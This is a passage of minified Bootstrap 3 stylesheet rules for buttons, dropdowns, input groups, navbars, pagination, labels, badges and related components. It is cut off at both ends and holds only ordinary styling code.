d] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);box-shadow:0 6px 12px rgba(0, 0, 0, 0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#333333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eeeeee}.nav>li.disabled>a{color:#777777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eeeeee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#090909}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eeeeee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eeeeee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333333}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert 